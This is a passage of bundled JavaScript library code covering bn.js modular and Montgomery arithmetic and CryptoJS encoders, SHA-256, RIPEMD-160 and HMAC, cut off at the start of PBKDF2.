        Red.prototype.add = function add(a, b) {
            this._verify2(a, b);

            var res = a.add(b);
            if (res.cmp(this.m) >= 0) {
                res.isub(this.m);
            }
            return res._forceRed(this);
        }
        ;

        Red.prototype.iadd = function iadd(a, b) {
            this._verify2(a, b);

            var res = a.iadd(b);
            if (res.cmp(this.m) >= 0) {
                res.isub(this.m);
            }
            return res;
        }
        ;

        Red.prototype.sub = function sub(a, b) {
            this._verify2(a, b);

            var res = a.sub(b);
            if (res.cmpn(0) < 0) {
                res.iadd(this.m);
            }
            return res._forceRed(this);
        }
        ;

        Red.prototype.isub = function isub(a, b) {
            this._verify2(a, b);

            var res = a.isub(b);
            if (res.cmpn(0) < 0) {
                res.iadd(this.m);
            }
            return res;
        }
        ;

        Red.prototype.shl = function shl(a, num) {
            this._verify1(a);
            return this.imod(a.ushln(num));
        }
        ;

        Red.prototype.imul = function imul(a, b) {
            this._verify2(a, b);
            return this.imod(a.imul(b));
        }
        ;

        Red.prototype.mul = function mul(a, b) {
            this._verify2(a, b);
            return this.imod(a.mul(b));
        }
        ;

        Red.prototype.isqr = function isqr(a) {
            return this.imul(a, a.clone());
        }
        ;

        Red.prototype.sqr = function sqr(a) {
            return this.mul(a, a);
        }
        ;

        Red.prototype.sqrt = function sqrt(a) {
            if (a.isZero())
                return a.clone();

            var mod3 = this.m.andln(3);
            assert(mod3 % 2 === 1);

            if (mod3 === 3) {
                var pow = this.m.add(new BN(1)).iushrn(2);
                return this.pow(a, pow);
            }

            var q = this.m.subn(1);
            var s = 0;
            while (!q.isZero() && q.andln(1) === 0) {
                s++;
                q.iushrn(1);
            }
            assert(!q.isZero());

            var one = new BN(1).toRed(this);
            var nOne = one.redNeg();

            var lpow = this.m.subn(1).iushrn(1);
            var z = this.m.bitLength();
            z = new BN(2 * z * z).toRed(this);

            while (this.pow(z, lpow).cmp(nOne) !== 0) {
                z.redIAdd(nOne);
            }

            var c = this.pow(z, q);
            var r = this.pow(a, q.addn(1).iushrn(1));
            var t = this.pow(a, q);
            var m = s;
            while (t.cmp(one) !== 0) {
                var tmp = t;
                for (var i = 0; tmp.cmp(one) !== 0; i++) {
                    tmp = tmp.redSqr();
                }
                assert(i < m);
                var b = this.pow(c, new BN(1).iushln(m - i - 1));

                r = r.redMul(b);
                c = b.redSqr();
                t = t.redMul(c);
                m = i;
            }

            return r;
        }
        ;

        Red.prototype.invm = function invm(a) {
            var inv = a._invmp(this.m);
            if (inv.negative !== 0) {
                inv.negative = 0;
                return this.imod(inv).redNeg();
            } else {
                return this.imod(inv);
            }
        }
        ;

        Red.prototype.pow = function pow(a, num) {
            if (num.isZero())
                return new BN(1).toRed(this);
            if (num.cmpn(1) === 0)
                return a.clone();

            var windowSize = 4;
            var wnd = new Array(1 << windowSize);
            wnd[0] = new BN(1).toRed(this);
            wnd[1] = a;
            for (var i = 2; i < wnd.length; i++) {
                wnd[i] = this.mul(wnd[i - 1], a);
            }

            var res = wnd[0];
            var current = 0;
            var currentLen = 0;
            var start = num.bitLength() % 26;
            if (start === 0) {
                start = 26;
            }

            for (i = num.length - 1; i >= 0; i--) {
                var word = num.words[i];
                for (var j = start - 1; j >= 0; j--) {
                    var bit = (word >> j) & 1;
                    if (res !== wnd[0]) {
                        res = this.sqr(res);
                    }

                    if (bit === 0 && current === 0) {
                        currentLen = 0;
                        continue;
                    }

                    current <<= 1;
                    current |= bit;
                    currentLen++;
                    if (currentLen !== windowSize && (i !== 0 || j !== 0))
                        continue;

                    res = this.mul(res, wnd[current]);
                    currentLen = 0;
                    current = 0;
                }
                start = 26;
            }

            return res;
        }
        ;

        Red.prototype.convertTo = function convertTo(num) {
            var r = num.umod(this.m);

            return r === num ? r.clone() : r;
        }
        ;

        Red.prototype.convertFrom = function convertFrom(num) {
            var res = num.clone();
            res.red = null;
            return res;
        }
        ;


        BN.mont = function mont(num) {
            return new Mont(num);
        }
        ;

        function Mont(m) {
            Red.call(this, m);

            this.shift = this.m.bitLength();
            if (this.shift % 26 !== 0) {
                this.shift += 26 - (this.shift % 26);
            }

            this.r = new BN(1).iushln(this.shift);
            this.r2 = this.imod(this.r.sqr());
            this.rinv = this.r._invmp(this.m);

            this.minv = this.rinv.mul(this.r).isubn(1).div(this.m);
            this.minv = this.minv.umod(this.r);
            this.minv = this.r.sub(this.minv);
        }
        inherits(Mont, Red);

        Mont.prototype.convertTo = function convertTo(num) {
            return this.imod(num.ushln(this.shift));
        }
        ;

        Mont.prototype.convertFrom = function convertFrom(num) {
            var r = this.imod(num.mul(this.rinv));
            r.red = null;
            return r;
        }
        ;

        Mont.prototype.imul = function imul(a, b) {
            if (a.isZero() || b.isZero()) {
                a.words[0] = 0;
                a.length = 1;
                return a;
            }

            var t = a.imul(b);
            var c = t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m);
            var u = t.isub(c).iushrn(this.shift);
            var res = u;

            if (u.cmp(this.m) >= 0) {
                res = u.isub(this.m);
            } else if (u.cmpn(0) < 0) {
                res = u.iadd(this.m);
            }

            return res._forceRed(this);
        }
        ;

        Mont.prototype.mul = function mul(a, b) {
            if (a.isZero() || b.isZero())
                return new BN(0)._forceRed(this);

            var t = a.mul(b);
            var c = t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m);
            var u = t.isub(c).iushrn(this.shift);
            var res = u;
            if (u.cmp(this.m) >= 0) {
                res = u.isub(this.m);
            } else if (u.cmpn(0) < 0) {
                res = u.iadd(this.m);
            }

            return res._forceRed(this);
        }
        ;

        Mont.prototype.invm = function invm(a) {
            var res = this.imod(a._invmp(this.m).mul(this.r2));
            return res._forceRed(this);
        }
        ;
    }
    )(typeof module === 'undefined' || module, this);
}

INIT_BN();


function INIT_CryptoJS() {

    var CryptoJS = CryptoJS || (function(Math, undefined) {
        var create = Object.create || (function() {
            function F() {}
            ;
            return function(obj) {
                var subtype;

                F.prototype = obj;

                subtype = new F();

                F.prototype = null;

                return subtype;
            }
            ;
        }())

        var C = {};

        var C_lib = C.lib = {};

        var Base = C_lib.Base = (function() {

            return {
                extend: function(overrides) {
                    var subtype = create(this);

                    if (overrides) {
                        subtype.mixIn(overrides);
                    }

                    if (!subtype.hasOwnProperty('init') || this.init === subtype.init) {
                        subtype.init = function() {
                            subtype.$super.init.apply(this, arguments);
                        }
                        ;
                    }

                    subtype.init.prototype = subtype;

                    subtype.$super = this;

                    return subtype;
                },

                create: function() {
                    var instance = this.extend();
                    instance.init.apply(instance, arguments);

                    return instance;
                },

                init: function() {},

                mixIn: function(properties) {
                    for (var propertyName in properties) {
                        if (properties.hasOwnProperty(propertyName)) {
                            this[propertyName] = properties[propertyName];
                        }
                    }

                    if (properties.hasOwnProperty('toString')) {
                        this.toString = properties.toString;
                    }
                },

                clone: function() {
                    return this.init.prototype.extend(this);
                }
            };
        }());

        var WordArray = C_lib.WordArray = Base.extend({
            init: function(words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 4;
                }
            },

            toString: function(encoder) {
                return (encoder || Hex).stringify(this);
            },

            concat: function(wordArray) {
                var thisWords = this.words;
                var thatWords = wordArray.words;
                var thisSigBytes = this.sigBytes;
                var thatSigBytes = wordArray.sigBytes;

                this.clamp();

                if (thisSigBytes % 4) {
                    for (var i = 0; i < thatSigBytes; i++) {
                        var thatByte = (thatWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                        thisWords[(thisSigBytes + i) >>> 2] |= thatByte << (24 - ((thisSigBytes + i) % 4) * 8);
                    }
                } else {
                    for (var i = 0; i < thatSigBytes; i += 4) {
                        thisWords[(thisSigBytes + i) >>> 2] = thatWords[i >>> 2];
                    }
                }
                this.sigBytes += thatSigBytes;

                return this;
            },

            clamp: function() {
                var words = this.words;
                var sigBytes = this.sigBytes;

                words[sigBytes >>> 2] &= 0xffffffff << (32 - (sigBytes % 4) * 8);
                words.length = Math.ceil(sigBytes / 4);
            },

            clone: function() {
                var clone = Base.clone.call(this);
                clone.words = this.words.slice(0);

                return clone;
            },

            random: function(nBytes) {
                var words = [];

                var r = (function(m_w) {
                    var m_w = m_w;
                    var m_z = 0x3ade68b1;
                    var mask = 0xffffffff;

                    return function() {
                        m_z = (0x9069 * (m_z & 0xFFFF) + (m_z >> 0x10)) & mask;
                        m_w = (0x4650 * (m_w & 0xFFFF) + (m_w >> 0x10)) & mask;
                        var result = ((m_z << 0x10) + m_w) & mask;
                        result /= 0x100000000;
                        result += 0.5;
                        return result * (Math.random() > .5 ? 1 : -1);
                    }
                }
                );

                for (var i = 0, rcache; i < nBytes; i += 4) {
                    var _r = r((rcache || Math.random()) * 0x100000000);

                    rcache = _r() * 0x3ade67b7;
                    words.push((_r() * 0x100000000) | 0);
                }

                return new WordArray.init(words,nBytes);
            }
        });

        var C_enc = C.enc = {};

        var Hex = C_enc.Hex = {
            stringify: function(wordArray) {
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                var hexChars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    hexChars.push((bite >>> 4).toString(16));
                    hexChars.push((bite & 0x0f).toString(16));
                }

                return hexChars.join('');
            },

            parse: function(hexStr) {
                var hexStrLength = hexStr.length;

                var words = [];
                for (var i = 0; i < hexStrLength; i += 2) {
                    words[i >>> 3] |= parseInt(hexStr.substr(i, 2), 16) << (24 - (i % 8) * 4);
                }

                return new WordArray.init(words,hexStrLength / 2);
            }
        };

        var Latin1 = C_enc.Latin1 = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var latin1Chars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    latin1Chars.push(String.fromCharCode(bite));
                }

                return latin1Chars.join('');
            },

            parse: function(latin1Str) {
                // Shortcut
                var latin1StrLength = latin1Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < latin1StrLength; i++) {
                    words[i >>> 2] |= (latin1Str.charCodeAt(i) & 0xff) << (24 - (i % 4) * 8);
                }

                return new WordArray.init(words,latin1StrLength);
            }
        };

        var Utf8 = C_enc.Utf8 = {
            stringify: function(wordArray) {
                try {
                    return decodeURIComponent(escape(Latin1.stringify(wordArray)));
                } catch (e) {
                    throw new Error('Malformed UTF-8 data');
                }
            },

            parse: function(utf8Str) {
                return Latin1.parse(unescape(encodeURIComponent(utf8Str)));
            }
        };

        var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm = Base.extend({
            reset: function() {
                // Initial values
                this._data = new WordArray.init();
                this._nDataBytes = 0;
            },

            _append: function(data) {
                // Convert string to WordArray, else assume WordArray already
                if (typeof data == 'string') {
                    data = Utf8.parse(data);
                }

                // Append
                this._data.concat(data);
                this._nDataBytes += data.sigBytes;
            },

            _process: function(doFlush) {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;
                var dataSigBytes = data.sigBytes;
                var blockSize = this.blockSize;
                var blockSizeBytes = blockSize * 4;

                // Count blocks ready
                var nBlocksReady = dataSigBytes / blockSizeBytes;
                if (doFlush) {
                    nBlocksReady = Math.ceil(nBlocksReady);
                } else {
                    nBlocksReady = Math.max((nBlocksReady | 0) - this._minBufferSize, 0);
                }

                var nWordsReady = nBlocksReady * blockSize;

                var nBytesReady = Math.min(nWordsReady * 4, dataSigBytes);

                if (nWordsReady) {
                    for (var offset = 0; offset < nWordsReady; offset += blockSize) {
                        this._doProcessBlock(dataWords, offset);
                    }

                    var processedWords = dataWords.splice(0, nWordsReady);
                    data.sigBytes -= nBytesReady;
                }

                return new WordArray.init(processedWords,nBytesReady);
            },

            clone: function() {
                var clone = Base.clone.call(this);
                clone._data = this._data.clone();

                return clone;
            },

            _minBufferSize: 0
        });

        var Hasher = C_lib.Hasher = BufferedBlockAlgorithm.extend({
            cfg: Base.extend(),

            init: function(cfg) {
                this.cfg = this.cfg.extend(cfg);

                this.reset();
            },

            reset: function() {
                BufferedBlockAlgorithm.reset.call(this);

                this._doReset();
            },

            update: function(messageUpdate) {
                this._append(messageUpdate);

                this._process();

                return this;
            },

            finalize: function(messageUpdate) {
                if (messageUpdate) {
                    this._append(messageUpdate);
                }

                var hash = this._doFinalize();

                return hash;
            },

            blockSize: 512 / 32,

            _createHelper: function(hasher) {
                return function(message, cfg) {
                    return new hasher.init(cfg).finalize(message);
                }
                ;
            },

            _createHmacHelper: function(hasher) {
                return function(message, key) {
                    return new C_algo.HMAC.init(hasher,key).finalize(message);
                }
                ;
            }
        });

        var C_algo = C.algo = {};

        return C;
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        var Base64 = C_enc.Base64 = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;
                var map = this._map;

                // Clamp excess bits
                wordArray.clamp();

                // Convert
                var base64Chars = [];
                for (var i = 0; i < sigBytes; i += 3) {
                    var byte1 = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    var byte2 = (words[(i + 1) >>> 2] >>> (24 - ((i + 1) % 4) * 8)) & 0xff;
                    var byte3 = (words[(i + 2) >>> 2] >>> (24 - ((i + 2) % 4) * 8)) & 0xff;

                    var triplet = (byte1 << 16) | (byte2 << 8) | byte3;

                    for (var j = 0; (j < 4) && (i + j * 0.75 < sigBytes); j++) {
                        base64Chars.push(map.charAt((triplet >>> (6 * (3 - j))) & 0x3f));
                    }
                }

                // Add padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    while (base64Chars.length % 4) {
                        base64Chars.push(paddingChar);
                    }
                }

                return base64Chars.join('');
            },

            parse: function(base64Str) {
                // Shortcuts
                var base64StrLength = base64Str.length;
                var map = this._map;
                var reverseMap = this._reverseMap;

                if (!reverseMap) {
                    reverseMap = this._reverseMap = [];
                    for (var j = 0; j < map.length; j++) {
                        reverseMap[map.charCodeAt(j)] = j;
                    }
                }

                // Ignore padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    var paddingIndex = base64Str.indexOf(paddingChar);
                    if (paddingIndex !== -1) {
                        base64StrLength = paddingIndex;
                    }
                }

                // Convert
                return parseLoop(base64Str, base64StrLength, reverseMap);

            },

            _map: 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
        };

        function parseLoop(base64Str, base64StrLength, reverseMap) {
            var words = [];
            var nBytes = 0;
            for (var i = 0; i < base64StrLength; i++) {
                if (i % 4) {
                    var bits1 = reverseMap[base64Str.charCodeAt(i - 1)] << ((i % 4) * 2);
                    var bits2 = reverseMap[base64Str.charCodeAt(i)] >>> (6 - (i % 4) * 2);
                    words[nBytes >>> 2] |= (bits1 | bits2) << (24 - (nBytes % 4) * 8);
                    nBytes++;
                }
            }
            return WordArray.create(words, nBytes);
        }
    }());


    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Initialization and round constants tables
        var H = [];
        var K = [];

        // Compute constants
        (function() {
            function isPrime(n) {
                var sqrtN = Math.sqrt(n);
                for (var factor = 2; factor <= sqrtN; factor++) {
                    if (!(n % factor)) {
                        return false;
                    }
                }

                return true;
            }

            function getFractionalBits(n) {
                return ((n - (n | 0)) * 0x100000000) | 0;
            }

            var n = 2;
            var nPrime = 0;
            while (nPrime < 64) {
                if (isPrime(n)) {
                    if (nPrime < 8) {
                        H[nPrime] = getFractionalBits(Math.pow(n, 1 / 2));
                    }
                    K[nPrime] = getFractionalBits(Math.pow(n, 1 / 3));

                    nPrime++;
                }

                n++;
            }
        }());

        // Reusable object
        var W = [];

        var SHA256 = C_algo.SHA256 = Hasher.extend({
            _doReset: function() {
                this._hash = new WordArray.init(H.slice(0));
            },

            _doProcessBlock: function(M, offset) {
                // Shortcut
                var H = this._hash.words;

                // Working variables
                var a = H[0];
                var b = H[1];
                var c = H[2];
                var d = H[3];
                var e = H[4];
                var f = H[5];
                var g = H[6];
                var h = H[7];

                // Computation
                for (var i = 0; i < 64; i++) {
                    if (i < 16) {
                        W[i] = M[offset + i] | 0;
                    } else {
                        var gamma0x = W[i - 15];
                        var gamma0 = ((gamma0x << 25) | (gamma0x >>> 7)) ^ ((gamma0x << 14) | (gamma0x >>> 18)) ^ (gamma0x >>> 3);

                        var gamma1x = W[i - 2];
                        var gamma1 = ((gamma1x << 15) | (gamma1x >>> 17)) ^ ((gamma1x << 13) | (gamma1x >>> 19)) ^ (gamma1x >>> 10);

                        W[i] = gamma0 + W[i - 7] + gamma1 + W[i - 16];
                    }

                    var ch = (e & f) ^ (~e & g);
                    var maj = (a & b) ^ (a & c) ^ (b & c);

                    var sigma0 = ((a << 30) | (a >>> 2)) ^ ((a << 19) | (a >>> 13)) ^ ((a << 10) | (a >>> 22));
                    var sigma1 = ((e << 26) | (e >>> 6)) ^ ((e << 21) | (e >>> 11)) ^ ((e << 7) | (e >>> 25));

                    var t1 = h + sigma1 + ch + K[i] + W[i];
                    var t2 = sigma0 + maj;

                    h = g;
                    g = f;
                    f = e;
                    e = (d + t1) | 0;
                    d = c;
                    c = b;
                    b = a;
                    a = (t1 + t2) | 0;
                }

                // Intermediate hash value
                H[0] = (H[0] + a) | 0;
                H[1] = (H[1] + b) | 0;
                H[2] = (H[2] + c) | 0;
                H[3] = (H[3] + d) | 0;
                H[4] = (H[4] + e) | 0;
                H[5] = (H[5] + f) | 0;
                H[6] = (H[6] + g) | 0;
                H[7] = (H[7] + h) | 0;
            },

            _doFinalize: function() {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Return final computed hash
                return this._hash;
            },

            clone: function() {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        C.SHA256 = Hasher._createHelper(SHA256);

        C.HmacSHA256 = Hasher._createHmacHelper(SHA256);
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        var Utf16BE = C_enc.Utf16 = C_enc.Utf16BE = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = (words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff;
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            parse: function(utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= utf16Str.charCodeAt(i) << (16 - (i % 2) * 16);
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        C_enc.Utf16LE = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = swapEndian((words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff);
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            parse: function(utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= swapEndian(utf16Str.charCodeAt(i) << (16 - (i % 2) * 16));
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        function swapEndian(word) {
            return ((word << 8) & 0xff00ff00) | ((word >>> 8) & 0x00ff00ff);
        }
    }());

    (function() {
        // Check if typed arrays are supported
        if (typeof ArrayBuffer != 'function') {
            return;
        }

        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;

        var superInit = WordArray.init;

        var subInit = WordArray.init = function(typedArray) {
            // Convert buffers to uint8
            if (typedArray instanceof ArrayBuffer) {
                typedArray = new Uint8Array(typedArray);
            }

            // Convert other array views to uint8
            if (typedArray instanceof Int8Array || (typeof Uint8ClampedArray !== "undefined" && typedArray instanceof Uint8ClampedArray) || typedArray instanceof Int16Array || typedArray instanceof Uint16Array || typedArray instanceof Int32Array || typedArray instanceof Uint32Array || typedArray instanceof Float32Array || typedArray instanceof Float64Array) {
                typedArray = new Uint8Array(typedArray.buffer,typedArray.byteOffset,typedArray.byteLength);
            }

            // Handle Uint8Array
            if (typedArray instanceof Uint8Array) {
                // Shortcut
                var typedArrayByteLength = typedArray.byteLength;

                // Extract bytes
                var words = [];
                for (var i = 0; i < typedArrayByteLength; i++) {
                    words[i >>> 2] |= typedArray[i] << (24 - (i % 4) * 8);
                }

                // Initialize this word array
                superInit.call(this, words, typedArrayByteLength);
            } else {
                // Else call normal init
                superInit.apply(this, arguments);
            }
        }
        ;

        subInit.prototype = WordArray;
    }());

    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        var _zl = WordArray.create([0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 7, 4, 13, 1, 10, 6, 15, 3, 12, 0, 9, 5, 2, 14, 11, 8, 3, 10, 14, 4, 9, 15, 8, 1, 2, 7, 0, 6, 13, 11, 5, 12, 1, 9, 11, 10, 0, 8, 12, 4, 13, 3, 7, 15, 14, 5, 6, 2, 4, 0, 5, 9, 7, 12, 2, 10, 14, 1, 3, 8, 11, 6, 15, 13]);
        var _zr = WordArray.create([5, 14, 7, 0, 9, 2, 11, 4, 13, 6, 15, 8, 1, 10, 3, 12, 6, 11, 3, 7, 0, 13, 5, 10, 14, 15, 8, 12, 4, 9, 1, 2, 15, 5, 1, 3, 7, 14, 6, 9, 11, 8, 12, 2, 10, 0, 4, 13, 8, 6, 4, 1, 3, 11, 15, 0, 5, 12, 2, 13, 9, 7, 10, 14, 12, 15, 10, 4, 1, 5, 8, 7, 6, 2, 13, 14, 0, 3, 9, 11]);
        var _sl = WordArray.create([11, 14, 15, 12, 5, 8, 7, 9, 11, 13, 14, 15, 6, 7, 9, 8, 7, 6, 8, 13, 11, 9, 7, 15, 7, 12, 15, 9, 11, 7, 13, 12, 11, 13, 6, 7, 14, 9, 13, 15, 14, 8, 13, 6, 5, 12, 7, 5, 11, 12, 14, 15, 14, 15, 9, 8, 9, 14, 5, 6, 8, 6, 5, 12, 9, 15, 5, 11, 6, 8, 13, 12, 5, 12, 13, 14, 11, 8, 5, 6]);
        var _sr = WordArray.create([8, 9, 9, 11, 13, 15, 15, 5, 7, 7, 8, 11, 14, 14, 12, 6, 9, 13, 15, 7, 12, 8, 9, 11, 7, 7, 12, 7, 6, 15, 13, 11, 9, 7, 15, 11, 8, 6, 6, 14, 12, 13, 5, 14, 13, 13, 7, 5, 15, 5, 8, 11, 14, 14, 6, 14, 6, 9, 12, 9, 12, 5, 15, 8, 8, 5, 12, 9, 12, 5, 14, 6, 8, 13, 6, 5, 15, 13, 11, 11]);

        var _hl = WordArray.create([0x00000000, 0x5A827999, 0x6ED9EBA1, 0x8F1BBCDC, 0xA953FD4E]);
        var _hr = WordArray.create([0x50A28BE6, 0x5C4DD124, 0x6D703EF3, 0x7A6D76E9, 0x00000000]);

        var RIPEMD160 = C_algo.RIPEMD160 = Hasher.extend({
            _doReset: function() {
                this._hash = WordArray.create([0x67452301, 0xEFCDAB89, 0x98BADCFE, 0x10325476, 0xC3D2E1F0]);
            },

            _doProcessBlock: function(M, offset) {

                // Swap endian
                for (var i = 0; i < 16; i++) {
                    // Shortcuts
                    var offset_i = offset + i;
                    var M_offset_i = M[offset_i];

                    // Swap
                    M[offset_i] = ((((M_offset_i << 8) | (M_offset_i >>> 24)) & 0x00ff00ff) | (((M_offset_i << 24) | (M_offset_i >>> 8)) & 0xff00ff00));
                }
                // Shortcut
                var H = this._hash.words;
                var hl = _hl.words;
                var hr = _hr.words;
                var zl = _zl.words;
                var zr = _zr.words;
                var sl = _sl.words;
                var sr = _sr.words;

                // Working variables
                var al, bl, cl, dl, el;
                var ar, br, cr, dr, er;

                ar = al = H[0];
                br = bl = H[1];
                cr = cl = H[2];
                dr = dl = H[3];
                er = el = H[4];
                // Computation
                var t;
                for (var i = 0; i < 80; i += 1) {
                    t = (al + M[offset + zl[i]]) | 0;
                    if (i < 16) {
                        t += f1(bl, cl, dl) + hl[0];
                    } else if (i < 32) {
                        t += f2(bl, cl, dl) + hl[1];
                    } else if (i < 48) {
                        t += f3(bl, cl, dl) + hl[2];
                    } else if (i < 64) {
                        t += f4(bl, cl, dl) + hl[3];
                    } else {
                        // if (i<80) {
                        t += f5(bl, cl, dl) + hl[4];
                    }
                    t = t | 0;
                    t = rotl(t, sl[i]);
                    t = (t + el) | 0;
                    al = el;
                    el = dl;
                    dl = rotl(cl, 10);
                    cl = bl;
                    bl = t;

                    t = (ar + M[offset + zr[i]]) | 0;
                    if (i < 16) {
                        t += f5(br, cr, dr) + hr[0];
                    } else if (i < 32) {
                        t += f4(br, cr, dr) + hr[1];
                    } else if (i < 48) {
                        t += f3(br, cr, dr) + hr[2];
                    } else if (i < 64) {
                        t += f2(br, cr, dr) + hr[3];
                    } else {
                        // if (i<80) {
                        t += f1(br, cr, dr) + hr[4];
                    }
                    t = t | 0;
                    t = rotl(t, sr[i]);
                    t = (t + er) | 0;
                    ar = er;
                    er = dr;
                    dr = rotl(cr, 10);
                    cr = br;
                    br = t;
                }
                // Intermediate hash value
                t = (H[1] + cl + dr) | 0;
                H[1] = (H[2] + dl + er) | 0;
                H[2] = (H[3] + el + ar) | 0;
                H[3] = (H[4] + al + br) | 0;
                H[4] = (H[0] + bl + cr) | 0;
                H[0] = t;
            },

            _doFinalize: function() {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = ((((nBitsTotal << 8) | (nBitsTotal >>> 24)) & 0x00ff00ff) | (((nBitsTotal << 24) | (nBitsTotal >>> 8)) & 0xff00ff00));
                data.sigBytes = (dataWords.length + 1) * 4;

                // Hash final blocks
                this._process();

                // Shortcuts
                var hash = this._hash;
                var H = hash.words;

                // Swap endian
                for (var i = 0; i < 5; i++) {
                    // Shortcut
                    var H_i = H[i];

                    // Swap
                    H[i] = (((H_i << 8) | (H_i >>> 24)) & 0x00ff00ff) | (((H_i << 24) | (H_i >>> 8)) & 0xff00ff00);
                }

                // Return final computed hash
                return hash;
            },

            clone: function() {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        function f1(x, y, z) {
            return ((x) ^ (y) ^ (z));

        }

        function f2(x, y, z) {
            return (((x) & (y)) | ((~x) & (z)));
        }

        function f3(x, y, z) {
            return (((x) | (~(y))) ^ (z));
        }

        function f4(x, y, z) {
            return (((x) & (z)) | ((y) & (~(z))));
        }

        function f5(x, y, z) {
            return ((x) ^ ((y) | (~(z))));

        }

        function rotl(x, n) {
            return (x << n) | (x >>> (32 - n));
        }

        C.RIPEMD160 = Hasher._createHelper(RIPEMD160);

        C.HmacRIPEMD160 = Hasher._createHmacHelper(RIPEMD160);
    }(Math));

    (function() {
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var C_enc = C.enc;
        var Utf8 = C_enc.Utf8;
        var C_algo = C.algo;

        var HMAC = C_algo.HMAC = Base.extend({
            init: function(hasher, key) {
                hasher = this._hasher = new hasher.init();

                if (typeof key == 'string') {
                    key = Utf8.parse(key);
                }

                var hasherBlockSize = hasher.blockSize;
                var hasherBlockSizeBytes = hasherBlockSize * 4;

                if (key.sigBytes > hasherBlockSizeBytes) {
                    key = hasher.finalize(key);
                }

                key.clamp();

                var oKey = this._oKey = key.clone();
                var iKey = this._iKey = key.clone();

                var oKeyWords = oKey.words;
                var iKeyWords = iKey.words;

                for (var i = 0; i < hasherBlockSize; i++) {
                    oKeyWords[i] ^= 0x5c5c5c5c;
                    iKeyWords[i] ^= 0x36363636;
                }
                oKey.sigBytes = iKey.sigBytes = hasherBlockSizeBytes;

                this.reset();
            },

            reset: function() {
                var hasher = this._hasher;

                hasher.reset();
                hasher.update(this._iKey);
            },

            update: function(messageUpdate) {
                this._hasher.update(messageUpdate);
                return this;
            },

            finalize: function(messageUpdate) {
                var hasher = this._hasher;
                var innerHash = hasher.finalize(messageUpdate);
                hasher.reset();
                var hmac = hasher.finalize(this._oKey.clone().concat(innerHash));

                return hmac;
            }
        });
    }());

    (function() {
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA1 = C_algo.SHA1;
        var HMAC = C_algo.HMAC;

        var PBKDF2 = C_algo.PBKDF2 = Base.extend({
            cfg: Base.extend({
